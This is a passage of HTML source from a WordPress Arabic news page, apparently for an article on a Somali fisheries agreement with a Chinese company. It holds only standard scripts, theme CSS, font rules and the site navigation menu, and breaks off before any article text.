s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://qarninews.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://qarninews.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://qarninews.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://qarninews.net/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://qarninews.net/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css'  href='https://qarninews.net/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://qarninews.net/wp-content/themes/jnews/style.css?ver=10.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://qarninews.net/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-rtl-css'  href='https://qarninews.net/wp-content/themes/jnews/assets/css/rtl.css?ver=10.7.9' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/qarninews.net\/wp-admin\/admin-ajax.php","page_id":"4157","page_title":"\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062b\u0631\u0648\u0629 \u0627\u0644\u0633\u0645\u0643\u064a\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u064a\u0629 \u062a\u0648\u0642\u0639 \u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0645\u0639 \u0634\u0631\u0643\u0629 \u0635\u064a\u0646\u064a\u0629 \u0641\u064a \u0645\u062c\u0627\u0644 \u0627\u0644\u0635\u064a\u062f \u0627\u0644\u0628\u062d\u0631\u064a\u00a0","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://qarninews.net/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.0.11' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://qarninews.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://qarninews.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://qarninews.net/wp-json/" /><link rel="alternate" type="application/json" href="https://qarninews.net/wp-json/wp/v2/posts/4157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://qarninews.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://qarninews.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://qarninews.net/?p=4157' />
<link rel="alternate" type="application/json+oembed" href="https://qarninews.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqarninews.net%2F2022%2F11%2F16%2F%25d9%2588%25d8%25b2%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ab%25d8%25b1%25d9%2588%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%2585%25d9%2583%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b5%25d9%2588%25d9%2585%25d8%25a7%25d9%2584%25d9%258a%25d8%25a9-%25d8%25aa%25d9%2588%25d9%2582%25d8%25b9-%25d8%25a7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://qarninews.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqarninews.net%2F2022%2F11%2F16%2F%25d9%2588%25d8%25b2%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ab%25d8%25b1%25d9%2588%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%2585%25d9%2583%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b5%25d9%2588%25d9%2585%25d8%25a7%25d9%2584%25d9%258a%25d8%25a9-%25d8%25aa%25d9%2588%25d9%2582%25d8%25b9-%25d8%25a7%2F&#038;format=xml" />
				<style type="text/css" id="cst_font_data">
					@font-face {font-family: "Aljazira";font-display: auto;font-fallback: ;font-weight: 100;src: url(https://qarninews.net/wp-content/uploads/2022/09/Al-Jazeera-Arabic-Regular.ttf) format('TrueType');} @font-face {font-family: "Aljazira Bold";font-display: auto;font-fallback: ;font-weight: 100;src: url(https://qarninews.net/wp-content/uploads/2022/09/Al-Jazeera-Arabic-Bold.ttf) format('TrueType');}				</style>
				<link rel="icon" href="https://qarninews.net/wp-content/uploads/2022/09/cropped-Qarni-News-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://qarninews.net/wp-content/uploads/2022/09/cropped-Qarni-News-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://qarninews.net/wp-content/uploads/2022/09/cropped-Qarni-News-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://qarninews.net/wp-content/uploads/2022/09/cropped-Qarni-News-Logo-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"> @font-face { font-family: 'aljazeera-regular'; src: url('https://qarninews.net/wp-content/uploads/2022/09/Al-Jazeera-Arabic-Regular.ttf') format('truetype') ; font-weight: 400; font-style: normal; }  @font-face { font-family: 'Al-Jazeera'; src: url('https://qarninews.net/wp-content/uploads/2022/09/Al-Jazeera-Arabic-Bold.ttf') format('truetype') ; font-weight: 400; font-style: regular; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 20px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 20px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { color : #ffffff; } .jeg_midbar { height : 114px; } .jeg_midbar, .jeg_midbar.dark { background: -moz-linear-gradient(90deg, #f7f7f7 0%, #20aeea 100%);background: -webkit-linear-gradient(90deg, #f7f7f7 0%, #20aeea 100%);background: -o-linear-gradient(90deg, #f7f7f7 0%, #20aeea 100%);background: -ms-linear-gradient(90deg, #f7f7f7 0%, #20aeea 100%);background: linear-gradient(90deg, #f7f7f7 0%, #20aeea 100%); color : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 30px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 30px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 1px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_nav_item.jeg_mobile_logo .site-title a { font-size: 18px; line-height: 50px; color : #fcfcfc;  } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #09518e; color : #ffffff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ffffff; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .socials_widget a .fa,.jeg_footer.dark .socials_widget a .fa,.jeg_footer .socials_widget.nobg .fa,.jeg_footer.dark .socials_widget.nobg .fa,.jeg_footer .socials_widget:not(.nobg) a .fa,.jeg_footer.dark .socials_widget:not(.nobg) a .fa { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: aljazeera-regular,Helvetica,Arial,sans-serif;font-size: 17px;  } .jeg_header, .jeg_mobile_wrapper { font-family: aljazeera-regular,Helvetica,Arial,sans-serif;font-size: 17px;  } .jeg_main_menu > li > a { font-family: aljazeera-regular,Helvetica,Arial,sans-serif;font-size: 18px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: aljazeera-regular,Helvetica,Arial,sans-serif;font-size: 17px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: aljazeera-regular,Helvetica,Arial,sans-serif;font-size: 18px;  } .jeg_post_excerpt p, .content-inner p { font-family: aljazeera-regular,Helvetica,Arial,sans-serif;font-size: 17px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_post_excerpt p, .content-inner p {
    font-family: aljazeera-regular,Helvetica,Arial,sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 20px;
    line-height: 2;
    color: #000000;
}

.jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title {
    font-family: Al-Jazeera,Helvetica,Arial,sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 23px;
    line-height: 2;
    color: #1b191a;
}

.jeg_featured .wp-caption-text {
    margin: 3px 0 0;
    text-align: right;
    font-size: 19px;
    color: #212121;
}

.jeg_post_meta>div:not(:last-of-type) {
    margin-right: 1em;
    font-size: 12px;
}

.jeg_footer .copyright {
    margin-bottom: 1em;
    font-size: 14px;
    color: white;
}

.jeg_meta_date a, .jeg_meta_earning a, .jeg_meta_views a, .jeg_modified_date a {
    font-weight: 400;
    font-size: 12px;
}		</style>
		</head>
<body class="rtl post-template-default single single-post postid-4157 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-2524">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-2778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778"><a href="https://qarninews.net/contact/">|</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://qarninews.net/" style="padding: 0px 0px 30px 0px;">
				<img class='jeg_logo_img' src="https://qarninews.net/wp-content/uploads/2022/11/qarninews.png"  alt="شبكةالقرن"data-light-src="https://qarninews.net/wp-content/uploads/2022/11/qarninews.png" data-light-srcset="https://qarninews.net/wp-content/uploads/2022/11/qarninews.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-2666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2666 bgnav" data-item-row="default" ><a href="https://qarninews.net/">الرئيسية</a></li>
<li id="menu-item-2738" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2738 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">الأخبار</a>
<ul class="sub-menu">
	<li id="menu-item-2739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2739 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9/">سياسة</a></li>
	<li id="menu-item-2740" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2740 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">إقتصاد</a></li>
</ul>
</li>
<li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%aa%d8%ad%d9%82%d9%8a%d9%82%d8%a7%d8%aa/">تحقيقات</a></li>
<li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li id="menu-item-2741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2741 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">بحوث ودراسات</a>
<ul class="sub-menu">
	<li id="menu-item-2742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2742 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%a8%d8%ad%d9%88%d8%ab/">بحوث</a></li>
	<li id="menu-item-2743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2743 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%aa%d9%82%d8%af%d9%8a%d8%b1-%d9%85%d9%88%d9%82%d9%81/">تقدير موقف</a></li>
	<li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a7%d8%aa/">سياسات</a></li>
</ul>
</li>
<li id="menu-item-2763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2763 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/">مجتمع</a>
<ul class="sub-menu">
	<li id="menu-item-2764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2764 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">رياضة</a></li>
	<li id="menu-item-2765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/%d8%b9%d8%b1%d8%b6-%d9%83%d8%aa%d8%a8/">عرض كتب</a></li>
	<li id="menu-item-2766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2766 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/%d9%81%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">فن وثقافة</a></li>
</ul>
</li>
<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-2768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2768 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/">القرن الإفريقي</a>
<ul class="sub-menu">
